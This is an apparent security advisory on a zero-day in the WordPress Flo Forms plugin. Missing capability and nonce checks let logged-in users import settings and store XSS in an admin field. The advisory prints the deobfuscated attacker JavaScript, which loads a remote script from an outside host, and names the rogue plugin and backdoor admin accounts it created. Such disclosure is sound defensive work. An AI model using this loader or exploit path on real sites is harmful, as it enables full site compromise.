The WordPress Flo Forms plugin (10,000+ installations) fixed a zero-day vulnerability affecting version 1.0.35 and below that could allow an attacker to fully compromise the blog.
This vulnerability is currently being exploited, make sure to update immediately the plugin and to follow the recommendations below.
Authenticated Options Change & Stored XSS
In the “flo-forms/includes/class-flo-forms.php” lines 237 and 239, the plugin registers the flo_export_forms_options and flo_import_forms_options AJAX actions:
$this->loader->add_action( 'wp_ajax_flo_export_forms_options', $plugin_admin, 'flo_export_forms_options' ); $this->loader->add_action( 'wp_ajax_flo_import_forms_options', $plugin_admin, 'flo_import_forms_options' );
Both functions, in the “flo-forms/admin/class-flo-forms-admin.php” script lines 806 and 823, are accessible to any logged in user: they don’t check if the user is an administrator (manage_options capability). Additionally, the flo_import_forms_options function lacks a security nonce to protect against CSRF attacks. Hackers are currently using that function to import a new configuration and to inject JS code into the “custom_date_format” field that will be executed in the admin back end because the data in the settings page isn’t sanitised. It is also present and visible in the front end but, in this case, it is harmless:

Deobfuscated JS code:
!function(e,s,t){(t=e.createElement(s)).async=!0,t.id="tmpjs",t.src="https://js-unpkg.com/tmp/tmp.js",(e=e.getElementsByTagName(s)[0]).parentNode.insertBefore(t,e)}(document,"script");
When the admin visits the back end, the code at https://js-unpkg.com/tmp/tmp.js will install a rogue plugin named “woocommerce-admin-demo”, create new admin accounts such as woocommerce_develop_users_8, wootestdevelp, trust_help_admin, 6f7g8huonim36fi7Ff, userdeveloptest or systemwpcl, use the built-in theme editor to backdoor the theme, and other joys.
I explained a few weeks ago how a few hundred bytes of JavaScript code injected into the admin backend could have devastating consequences and lead to a fully compromised website, and this zero-day vulnerability is another perfect example.
Recommendations
Update immediately if you are using version 1.0.35 or below. If you are using our web application firewall for WordPress, NinjaFirewall WP Edition (free) and NinjaFirewall WP+ Edition (premium), you are protected against this vulnerability.
Timeline
The vulnerability was reported to the authors on March 16th, 2021 and a new version 1.0.36 was released a few hours later.
Stay informed about the latest vulnerabilities
- Running WordPress? You can get email notifications about vulnerabilities in the plugins or themes installed on your blog.
- On Twitter: @nintechnet
